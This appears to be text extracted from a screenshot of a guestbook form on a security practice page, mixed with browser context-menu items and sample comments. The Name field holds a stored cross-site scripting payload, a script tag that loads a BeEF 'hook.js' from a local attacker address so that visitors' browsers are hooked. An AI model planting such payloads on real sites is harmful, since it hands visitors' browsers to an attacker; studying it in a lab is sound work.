 Name * beef
<script src="http://10.0.2:3000/hook.js"></script>
Message *
Sign Guestbook
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Languages
Inspect Element (Q)
Name: test
Message: This is a test comment.
Name: zaid
Message: message body
More info